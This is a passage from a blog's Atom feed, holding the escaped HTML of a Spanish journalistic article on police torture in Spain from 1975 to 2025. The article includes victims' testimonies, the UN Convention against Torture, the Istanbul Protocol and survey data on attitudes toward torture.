\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1271412237149705762\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1271412237149705762?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1271412237149705762"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1271412237149705762"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/el-fascismo-de-ayer-y-el-de-hoy.html","title":"El fascismo de ayer y el de hoy"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-OPZ3YnIqDA3bJnupDiuzK4qc3ZTBLKiOno_vkdFoj0kUUpjI9cswnq_7OHyKamlFKD4RQL1C_rvCt8OpHGu4dp9IskwBdCbyc7x8DOAv2K27WRpesqM_W3vOXObraaU0Z-7b_q_n9Yp4TdjU93ckzbaVNKgnfmRV2WV5SIr53DaDMmED4usLw2krwX3-\/s72-c\/El%20fascismo%20de%20ayer%20y%20el%20de%20hoy.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1425983723244831238"},"published":{"$t":"2025-11-17T09:49:00.005+01:00"},"updated":{"$t":"2025-11-17T10:04:20.166+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brigada Político Social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Derechos Humanos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Torturas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tribunal de Orden Público franquista"}],"title":{"type":"text","$t":"El tabú de la tortura (1975-2025)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5QO6AdYSBfAwzk7gNxT2thvCZo8-cNZMC2WpPbC4K1Dppq-jCL-N3YguhDWyuxobBKopSojw_qlQysk9isKkhbzXb0CR_lA5I2BW7cENOCwgAbXEIYMUNi2q7U-QHNuuxD7GgorP-2R7iNKZu4DDpxxVQBd69LeI0oKb492cByizA2-OpDnSi2vR6zd12\/s1920\/El%20tab%C3%BA%20de%20la%20tortura%20(1975-2025).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5QO6AdYSBfAwzk7gNxT2thvCZo8-cNZMC2WpPbC4K1Dppq-jCL-N3YguhDWyuxobBKopSojw_qlQysk9isKkhbzXb0CR_lA5I2BW7cENOCwgAbXEIYMUNi2q7U-QHNuuxD7GgorP-2R7iNKZu4DDpxxVQBd69LeI0oKb492cByizA2-OpDnSi2vR6zd12\/s320\/El%20tab%C3%BA%20de%20la%20tortura%20(1975-2025).png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEl tabú de la tortura (1975-2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EPablo Elorduy\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHace 50 años, tras la muerte de Franco, quedaba abierto el camino para la llegada de la democracia. Con ello, se superaba un régimen que hizo de la represión política su ‘modus operandi’, y que empleó la tortura y malos tratos como una herramienta de control social y castigo a las disidencias y las conductas desviadas. En el medio siglo transcurrido desde entonces, los sucesivos gobiernos no han erradicado la tortura, que se extendió masivamente contra el independentismo y los movimientos sociales y políticos vascos y que hoy se aplica en gran medida contra la población migrante. La supervivencia de la tortura se basa en el desconocimiento de la mayoría de la sociedad, en los tabús con respecto a su aplicación y en la voluntad política de negarla sin perseguirla mediante directrices y decisiones tajantes.\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003ETESTIMONIO 1.\u0026nbsp;\u003C\/b\u003E\u003Cspan\u003EEl encuentro tiene\n lugar un día de septiembre de 2025 en los exteriores de la estación de \ntren de Rubí. Juliana Tapiero tiene un rato después de salir del trabajo\n y antes de ir a buscar a sus hijos al colegio. Desde agosto de 2022, \nellos son huérfanos y Juliana es viuda. Una noche de verano, Brian Ríos,\n su esposo, murió en el curso de una operación policial. Semanas antes, \nambos, con sus hijos de seis y siete años, llegaron desde Colombia hasta\n esta ciudad del cinturón rojo de Barcelona. Los hechos de aquella noche\n tuvieron lugar a pocos metros de la estación. El recuerdo, que ya ha \ndetallado en otras entrevistas, le sigue doliendo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EBrian \nhabía salido a comprar cervezas. Estaban celebrando su primera fiesta \ndesde que partieron de Colombia. No era para menos, llevaban días \nadecentando una casa semiderruida en las afueras de Rubí. Unos tragos \npara pasar la mezcla de sudor, polvo y mugre de una mudanza. Los \nprimeros días desde su llegada a Rubí habían estado viviendo con la \nmadre de Brian y su pareja, cuatro adultos y dos niños en una habitación\n de un piso compartido. Por fin tenían una casa. Brian estaba \nentusiasmado con la idea de vivir en España; Juliana no tanto. Estaban \nde celebración, en cualquier caso. Brian no volvía de comprar cervezas. \nJuliana salió a buscarle. Lo encontró en un aparcamiento, sentado en el \nsuelo, a pocos pasos de la estación. Lo rodeaban varios policías. Ella \ntuvo un mal pálpito. Estaban en situación administrativa irregular. Una \ndetención solo podía significar una cosa: malas noticias. La situación \nera tensa. Uno de los agentes locales, recuerda ella, provocaba a Brian,\n él se revolvía. Se lo llevaron. No volvió a verlo vivo. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa \npolicía local no tiene potestad para encerrarlo en el calabozo, el \nprotocolo implica una visita a un centro de atención primaria (CAP) para\n dar fe del estado del detenido. Juliana no sabe lo que le pasó a su \nmarido en el coche policial que le llevó al centro de salud; cree que el\n facultativo que atendió a Brian allí mintió en sede judicial. En \naquella visita, Brian fue sedado. Las imágenes de las cámaras estáticas \ndel CAP lo muestran saliendo de allí como un muñeco, con varios policías\n sujetándole la cabeza. Murió en la comisaría de los Mossos d’Esquadra a\n las cuatro de la mañana. Juliana recibió la llamada dos horas y media \nmás tarde. Dos agentes de paisano le explicaron que la situación era \n“muy complicada”. Tras el mazazo, le ofrecieron sedación. No quiso \nquedarse grogui, quería estar consciente para contar a su suegra y a sus\n hijos lo que había pasado. Las siguientes semanas, el abandono \ninstitucional. \u003C\/span\u003E\u003C\/p\u003E\u003Cfigure\u003E \n  \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"Panorama 80 Tortura en España - 8\" class=\"moz-reader-block-img\" data-srcset=\"\n    \/uploads\/fotos\/r200\/779e5034\/panorama_80_02.jpg?v=63927703263 200w,\n    \/uploads\/fotos\/r400\/779e5034\/panorama_80_02.jpg?v=63927703263 400w,\n    \/uploads\/fotos\/r600\/779e5034\/panorama_80_02.jpg?v=63927703263 600w,\n    \/uploads\/fotos\/r800\/779e5034\/panorama_80_02.jpg?v=63927703263 800w,\n    \/uploads\/fotos\/r1000\/779e5034\/panorama_80_02.jpg?v=63927703263 1000w,\n    \/uploads\/fotos\/r1500\/779e5034\/panorama_80_02.jpg?v=63927703263 1500w,\n    \/uploads\/fotos\/r2000\/779e5034\/panorama_80_02.jpg?v=63927703263 2000w\n  \" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/r2000\/779e5034\/panorama_80_02.jpg?v=63927703263%202000w\" \/\u003E\u003C\/span\u003E\n\u003C\/p\u003E\u003C\/figure\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo pudo ver el cadáver hasta 15 días más tarde, y solo vio la cara de Brian; se le ocultó su cuerpo. Gracias a un reportaje de \u003Ci\u003E\u003Ca href=\"https:\/\/directa.cat\/una-vida-truncada-als-calabossos-de-rubi\/\" target=\"_blank\"\u003ELa Directa,\u003C\/a\u003E\u003C\/i\u003E y al apoyo de una abogada de oficio, pudo comenzar a denunciar su caso. Actualmente, el médico del centro de salud y \u003Ca href=\"https:\/\/www.elsaltodiario.com\/cataluna\/tres-mossos-esquadra-investigados-muerte-custodia-policial-colombiano-brian-rios\" target=\"_blank\"\u003Etres mossos están siendo investigados,\u003C\/a\u003E\n no así los policías locales de Rubí que iniciaron la operación. Juliana\n cuenta que, de vez en cuando, se los encuentra en la misma plaza en la \nque estamos; no está segura de si ellos la reconocen. Dice que siente \nrabia, impotencia, también ansiedad. Ha sufrido tres años de abandono \ninstitucional. Sus hijos no han recibido acompañamiento psicológico \nhasta hace un año, y este ha llegado gracias al apoyo militante de la \nplataforma que se ha creado para defender su caso. El Ayuntamiento no se\n pronunció hasta hace un año sobre el caso, lo hizo la alcaldesa en \nprivado: no ha habido condolencias oficiales. El Parlament de Catalunya \nnunca ha respondido a los requerimientos, tampoco el Sindic de Greuges. \n“Sin papeles no valemos nada”, denuncia Juliana Tapiero. Ella dice que \nseguirá luchando para que no se repita lo que le pasó a Brian. Ha \napoyado a la familia de \u003Ca href=\"https:\/\/www.elsaltodiario.com\/barcelona\/familia-un-joven-colombiano-exige-se-investigue-muerte-comisaria-sant-boi-llobregat\" target=\"_blank\"\u003EHarold Medina,\u003C\/a\u003E un chico colombiano muerto en la comisaría de Sant Boi de Llobregat este verano.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv id=\"mover_ubicacion_39379\"\u003E\n    \u003Cdiv\u003E\n      \u003Cfigure\u003E\n        \n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-phx-link-state=\"push\" data-phx-link=\"redirect\" href=\"https:\/\/www.elsaltodiario.com\/violencia-policial\/al-menos-162-personas-murieron-actuaciones-custodia-policial-espana-2015-2022\" target=\"\" title=\"Leer: 162 personas murieron en actuaciones o bajo custodia policial en España entre 2015 y 2022\"\u003E\n          \n          \u003Cp\u003E\u003Cimg alt=\"Policia Soldado Star Wars\" class=\"moz-reader-block-img\" data-srcset=\"\n    \/uploads\/fotos\/h200\/cef8d493\/120925_25S_policia_soldado_starwars.jpg?v=63829953356 200w,\n    \/uploads\/fotos\/h400\/cef8d493\/120925_25S_policia_soldado_starwars.jpg?v=63829953356 400w,\n    \/uploads\/fotos\/h600\/cef8d493\/120925_25S_policia_soldado_starwars.jpg?v=63829953356 600w,\n    \/uploads\/fotos\/h800\/cef8d493\/120925_25S_policia_soldado_starwars.jpg?v=63829953356 800w,\n    \/uploads\/fotos\/h1000\/cef8d493\/120925_25S_policia_soldado_starwars.jpg?v=63829953356 1000w,\n    \/uploads\/fotos\/h1500\/cef8d493\/120925_25S_policia_soldado_starwars.jpg?v=63829953356 1500w,\n    \/uploads\/fotos\/h2000\/cef8d493\/120925_25S_policia_soldado_starwars.jpg?v=63829953356 2000w\n  \" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/h2000\/cef8d493\/120925_25S_policia_soldado_starwars.jpg?v=63829953356%202000w\" \/\u003E\u003C\/p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003EACTUALIDAD.\u003C\/b\u003E En junio de 2025 se presentó el primer informe del \u003Ca href=\"https:\/\/www.omct.org\/es\/recursos\/blog\/global-torture-index-data-transparency-and-the-documentation-of-torture-and-ill-treatment\" target=\"_blank\"\u003EÍndice Global de la Tortura,\u003C\/a\u003E\n que incluye a tres países de la Unión Europea, entre ellos España. La \ntortura no es sistemática, pero es “más que esporádica”, refleja el \nestudio, que señala que existe “riesgo moderado” de carácter general, \n“riesgo considerable” en capítulos específicos como brutalidad policial y\n prevención contra la tortura durante la privación de libertad, y \n“riesgo alto” en derechos de las víctimas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EDEFINIR LA TORTURA.\u003C\/b\u003E\n El 10 de diciembre de 1984, en el marco de la Asamblea General de \nNaciones Unidas, se firmó la Convención contra la Tortura y Otros Tratos\n o Penas Crueles, Inhumanos o Degradantes. Se constituyó como un hito en\n la historia, dado que era la primera vez que se publicaba un texto con \nvalidez jurídica sobre tortura, cuya práctica aparece condenada en la \nDeclaración Universal de Derechos Humanos de 1948. El texto de 1984 es \nla continuación de la Declaración de Naciones Unidas contra la Tortura \nde 1977. En esos siete años se produjeron recortes a conveniencia de los\n Estados, que moldearon el redactado final para conservar parte de la \ndiscrecionalidad con la que funcionan en la práctica. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E174 países \nhan ratificado la convención, solo 94 de ellos han firmado el protocolo \nfacultativo, clave para la aplicación de la convención. España ha \nratificado ambos documentos. El aterrizaje de la firma de esa convención\n en los códigos penales nacionales es uno de los principales puntos de \nfricción entre lo proclamado y la realidad detectados por los expertos. \nSara López, jurista del Centro Sira de Atención a Víctimas de Malos \nTratos y Tortura, explica que uno de los principales problemas en ese \nsentido tiene que ver con “la exigencia de gravedad en el sufrimiento \npsíquico o físico de las víctimas, porque la gravedad es un concepto \njurídico indeterminado”. La jurisprudencia, añade, tiene dificultades \npara establecer límites entre trato degradante, inhumano y tortura. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJorge\n del Cura, premio nacional de Derechos Humanos y activista histórico de \nesta lucha a través de la Coordinadora para la Prevención de la Tortura,\n cree que para aterrizar conceptos se debe acotar la definición de \ntortura a aquellas que son realizadas por un funcionario público \n–actualmente la definición incluye otros supuestos, como su ejercicio en\n residencias de mayores, por ejemplo– y tiene que tener una finalidad. \nPese a que él aboga por no expandir el concepto de tortura –“hay un \nproblema porque si todo es tortura nada es tortura”–, también recuerda \nque la Convención habla de malos tratos, inhumanos o degradantes, y que \nninguno de ellos puede ser justificado: “No hay causa ni excepción para \npoder practicarlo”.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv id=\"mover_ubicacion_42381\"\u003E\u003Cdiv\u003E\n      \u003Cfigure\u003E\n        \n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-phx-link-state=\"push\" data-phx-link=\"redirect\" href=\"https:\/\/www.elsaltodiario.com\/crimenes-franquismo\/blanca-serra-primera-victima-torturas-franquistas-declarar-delante-un-juez\" target=\"\" title=\"Leer: Blanca Serra, primera víctima de torturas franquistas en declarar en la Fiscalía de Memoria\"\u003E\n          \n          \u003Cp\u003E\u003Cimg alt=\"Desmemoria justicia\" data-srcset=\"\n    \/uploads\/fotos\/h200\/3b0d1660\/photo_2025-05-19%2011.23.22.jpg?v=63914865889 200w,\n    \/uploads\/fotos\/h400\/3b0d1660\/photo_2025-05-19%2011.23.22.jpg?v=63914865889 400w,\n    \/uploads\/fotos\/h600\/3b0d1660\/photo_2025-05-19%2011.23.22.jpg?v=63914865889 600w,\n    \/uploads\/fotos\/h800\/3b0d1660\/photo_2025-05-19%2011.23.22.jpg?v=63914865889 800w,\n    \/uploads\/fotos\/h1000\/3b0d1660\/photo_2025-05-19%2011.23.22.jpg?v=63914865889 1000w,\n    \/uploads\/fotos\/h1500\/3b0d1660\/photo_2025-05-19%2011.23.22.jpg?v=63914865889 1500w,\n    \/uploads\/fotos\/h2000\/3b0d1660\/photo_2025-05-19%2011.23.22.jpg?v=63914865889 2000w\n  \" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/h2000\/3b0d1660\/photo_2025-05-19%2011.23.22.jpg?v=63914865889%202000w\" \/\u003E\n\u003C\/p\u003E\n          \n        \u003C\/a\u003E\u003C\/span\u003E\n\n      \u003C\/figure\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EUNA HERRAMIENTA.\u003C\/b\u003E El Protocolo de Estambul, \nadoptado por la Oficina del Alto Comisionado de las Naciones Unidas para\n los Derechos Humanos en el año 2001, es una metodología por la cual \ndesde un punto de vista psicológico, médico, jurídico y antropológico, \nse dilucida si la persona que está ofreciendo el testimonio de torturas \naporta un relato coherente. España ratificó este protocolo en 2014, pero\n no lo ha adoptado como estándar de referencia en la investigación de la\n tortura y tampoco ha dado pasos efectivos para su implementación.\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n última macroencuesta de Amnistía Internacional (2014) sobre actitudes \nante la tortura detalla que un 36% de la población mundial cree que es \naceptable cuando se trata de obtener información\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EFINALIDAD DE LA TORTURA. \u003C\/b\u003EEl concepto \u003Ci\u003Eticking time bomb\u003C\/i\u003E\n es uno de los más extendidos a la hora de justificar la tortura. Parte \nde un supuesto, que es más habitual en la ficción cinematográfica que en\n la vida real, y de una pregunta: si un policía pudiese evitar que \nestallara una bomba torturando a quien ha puesto esa bomba, ¿debería \natender a la legalidad o debería torturar al presunto “terrorista”? Ese \nescenario, y la respuesta de que es legítimo usar la tortura en esos \ncasos excepcionales, se ha extendido especialmente desde la Guerra \ncontra el Terror iniciada por Estados Unidos en 2001. La última \nmacroencuesta de Amnistía Internacional (2014) sobre actitudes ante la \ntortura detalla que un 36% de la población mundial cree que es aceptable\n cuando se trata de obtener información que puede ayudar al interés \npúblico; un 38% la considera inaceptable. España es uno de los países \ndel mundo con menos tolerancia, a priori: un 81% no acepta estos métodos\n bajo ningún supuesto y solo un 17% cree que son válidos. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa \nencuesta fue realizada antes de la expansión de la extrema derecha en \ntodo el mundo. Pese a toda esta parafernalia, los expertos advierten de \nque el supuesto “bomba de relojería” es un subterfugio y que, de hecho, \nla tortura indagatoria ha perdido prevalencia con respecto a otras \njustificaciones. Sara López se refiere a la tortura punitiva, para \ncastigar; la intimidatoria, para lanzar un mensaje a una persona y su \nentorno; y la discriminatoria, como algunas de las más constatadas en la\n realidad de comisarías, prisiones, centros de menores o de \ninternamiento de extranjeros en España. Señala que la intimidatoria, la \nmás documentada, no existe literalmente en el Código Penal, lo que \ndificulta sobremanera su interpretación por parte del poder judicial. \nAdemás, esta especialista del Centro Sira considera que deben añadirse a\n los supuestos motivaciones variadas y pone un ejemplo: el ejercicio de \nla tortura como un rasgo de determinada visión de la masculinidad. \nPegar, humillar e insultar a alguien para formar parte o no ser \nrechazado por un grupo que pega, humilla y veja.\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure\u003E \n  \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"Panorama 80 Tortura en España - 4\" data-srcset=\"\n    \/uploads\/fotos\/r200\/5da98f9f\/IMG_6226%20copia.jpg?v=63927334552 200w,\n    \/uploads\/fotos\/r400\/5da98f9f\/IMG_6226%20copia.jpg?v=63927334552 400w,\n    \/uploads\/fotos\/r600\/5da98f9f\/IMG_6226%20copia.jpg?v=63927334552 600w,\n    \/uploads\/fotos\/r800\/5da98f9f\/IMG_6226%20copia.jpg?v=63927334552 800w,\n    \/uploads\/fotos\/r1000\/5da98f9f\/IMG_6226%20copia.jpg?v=63927334552 1000w,\n    \/uploads\/fotos\/r1500\/5da98f9f\/IMG_6226%20copia.jpg?v=63927334552 1500w,\n    \/uploads\/fotos\/r2000\/5da98f9f\/IMG_6226%20copia.jpg?v=63927334552 2000w\n  \" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/r2000\/5da98f9f\/IMG_6226%20copia.jpg?v=63927334552%202000w\" \/\u003E\u003C\/span\u003E\n\u003C\/p\u003E\n\n    \n\n    \n\n  \u003Cfigcaption\u003E \n    \u003Cdiv\u003E\n      \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Rosa García recordó hace unos años que el policía 'Billy el Niño' había estado presente en sus torturas.\n        \u003Cspan\u003E\n  \u003Cspan\u003E\n  \u003Ca data-phx-link-state=\"push\" data-phx-link=\"redirect\" href=\"https:\/\/www.elsaltodiario.com\/autor\/david-fernandez-sabadell\" title=\"Ver a: David F. Sabadell\"\u003E\n  David F. Sabadell\n  \u003C\/a\u003E\n\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n        \n      \u003C\/p\u003E\n    \u003C\/div\u003E\n  \u003C\/figcaption\u003E\n\u003C\/figure\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003ETESTIMONIO 2. \u003C\/b\u003EA sus 18 años, Rosa García y Julio \nPacheco ya habían aprendido que podían ser torturados. No era lo peor \nque les podía pasar, podían pegarles un tiro. Rosa recuerda que en ese \n1975 hubo 29 asesinatos en manifestaciones. Julio y Rosa militaban en el\n Partido Comunista de España marxista-leninista (m-l) y en su extensión,\n el Frente Revolucionario Antifascista y Patriota (FRAP). A Julio ya le \nhabían disparado por hacer una pintada (la bala no le había alcanzado). \nAmbos sabían que, si eran detenidos, irían a la Dirección General de \nSeguridad (DGS) y que esta era el reino de la Brigada Político Social \n(BPS) del temible comisario Roberto Conesa. También sabían que el \ntrabajo de la BPS era, simplemente, torturar. Y fueron detenidos. \u003C\/span\u003E\u003C\/p\u003E\u003Cdiv id=\"mover_ubicacion_38303\"\u003E\n    \u003Cdiv\u003E\n      \u003Cfigure\u003E\n        \n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-phx-link-state=\"push\" data-phx-link=\"redirect\" href=\"https:\/\/www.elsaltodiario.com\/historia\/pablo-alcantara-entrar-direccion-general-seguridad-era-entrar-al-infierno\" target=\"\" title=\"Leer: Pablo Alcántara: “Entrar a la Dirección General de Seguridad era entrar al infierno”\"\u003E\n          \n          \u003Cp\u003E\u003Cimg alt=\"Pablo Alcántara - 2\" class=\"moz-reader-block-img\" data-srcset=\"\n    \/uploads\/fotos\/h200\/15b341ca\/2G0A1586Copia.jpg?v=63889213969 200w,\n    \/uploads\/fotos\/h400\/15b341ca\/2G0A1586Copia.jpg?v=63889213969 400w,\n    \/uploads\/fotos\/h600\/15b341ca\/2G0A1586Copia.jpg?v=63889213969 600w,\n    \/uploads\/fotos\/h800\/15b341ca\/2G0A1586Copia.jpg?v=63889213969 800w,\n    \/uploads\/fotos\/h1000\/15b341ca\/2G0A1586Copia.jpg?v=63889213969 1000w,\n    \/uploads\/fotos\/h1500\/15b341ca\/2G0A1586Copia.jpg?v=63889213969 1500w,\n    \/uploads\/fotos\/h2000\/15b341ca\/2G0A1586Copia.jpg?v=63889213969 2000w\n  \" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/h2000\/15b341ca\/2G0A1586Copia.jpg?v=63889213969%202000w\" \/\u003E\n\u003C\/p\u003E\n          \n        \u003C\/a\u003E\u003C\/span\u003E\n\n      \u003C\/figure\u003E\n    \u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003EJulio ya estaba en la clandestinidad, Rosa le fue a \nvisitar. Era agosto. Pasaron días en el edificio de la Puerta del Sol \nque hoy es sede de la Comunidad de Madrid. Ninguna placa recuerda lo que\n allí pasó. Julio y Rosa sí, aunque comentan que no tienen un recuerdo \nlineal, sino fogonazos, sensaciones, pesadillas. Rosa dice que tardó \ntiempo en usar la palabra “tortura” para referirse a su caso. Rosa nunca\n se lo contó a su familia; no quería que sufrieran más de lo que ya \ndebían haber sufrido cuando fue detenida. Ellos no le contaron cómo \npasaron esos días. Seis días sin saber de ella, visitando hospitales, \ndirigiéndose al edificio en el que permanecía encerrada y recibiendo un \n‘no’ por respuesta. Explica que sí habló de ello con las presas de la \ncárcel de Yeserías, cuando por fin salió de la DGS, aunque dice que no \nlo contó todo, porque había cosas que superaban el nivel de humillación \nque podía compartir.\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara Rosa, la reparación pasa por \nuna decisión política: la derogación de la Ley de Amnistía. Algo que no \nestá en la agenda de este Gobierno \u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJulio habló menos de \nlo que le había pasado, todavía hoy habla poco de cómo fue. Explica que,\n hace tres años, cuando le aplicaron el Protocolo de Estambul, el \npsicólogo que le examinó le dijo que tenía estrés postraumático. Rosa \nrelata que durante muchos años no entendía los problemas de ansiedad que\n padecía, que no localizaba el origen de esos nervios ni de las \npesadillas recurrentes que tenía. Dice que, cuando hizo el Protocolo de \nEstambul y recibió el apoyo del \u003Ca href=\"https:\/\/centrosira.org\/\" target=\"_blank\"\u003ECentro Sira,\u003C\/a\u003E\n pudo empezar a colocar cosas en su cabeza para que no le hicieran tanto\n daño. Los dos pusieron dos querellas contra los torturadores. En ambos \ncasos, a dos policías mediáticos. \u003Ca href=\"https:\/\/www.elsaltodiario.com\/crimenes-franquismo\/la-sangrienta-carrera-de-billy-el-nino-el-torturador-condecorado-del-regimen-franquista\" target=\"_blank\"\u003EBilly el Niño,\u003C\/a\u003E que recibió a Rosa en la DGS; \u003Ca href=\"https:\/\/www.elsaltodiario.com\/cronica\/pildoras-villarejo-comision-investigacion-del-congreso\" target=\"_blank\"\u003EJosé Villarejo,\u003C\/a\u003E\n uno más del grupo que golpeó a Julio. Entre los militantes llamaban a \nVillarejo “el alemán”, por la cara de bruto, la mandíbula cuadrada, la \npiel encarnada y el pelo rubio. Era agosto. Había policías de vacaciones\n y unos pocos agentes se repartían para pegarles en momentos y estancias\n separadas. Los policías lo tenían claro, les decían que ellos siempre \niban a estar allí porque eran “necesarios”. Pasó el tiempo y se \nconfirmó: los policías que les golpearon seguían allí.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv id=\"mover_ubicacion_9984\"\u003E\u003Cdiv\u003E\n      \u003Cfigure\u003E\n        \n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-phx-link-state=\"push\" data-phx-link=\"redirect\" href=\"https:\/\/www.elsaltodiario.com\/policia\/policias-siniestros-sin-punto-y-final-cloacas\" target=\"\" title=\"Leer: Policías siniestros sin punto final\"\u003E\n          \n          \u003Cp\u003E\u003Cimg alt=\"Policías torturadores\" data-srcset=\"\n    \/uploads\/fotos\/h200\/68349e3a\/Maderostorturadores.jpg?v=63723847448 200w,\n    \/uploads\/fotos\/h400\/68349e3a\/Maderostorturadores.jpg?v=63723847448 400w,\n    \/uploads\/fotos\/h600\/68349e3a\/Maderostorturadores.jpg?v=63723847448 600w,\n    \/uploads\/fotos\/h800\/68349e3a\/Maderostorturadores.jpg?v=63723847448 800w,\n    \/uploads\/fotos\/h1000\/68349e3a\/Maderostorturadores.jpg?v=63723847448 1000w,\n    \/uploads\/fotos\/h1500\/68349e3a\/Maderostorturadores.jpg?v=63723847448 1500w,\n    \/uploads\/fotos\/h2000\/68349e3a\/Maderostorturadores.jpg?v=63723847448 2000w\n  \" 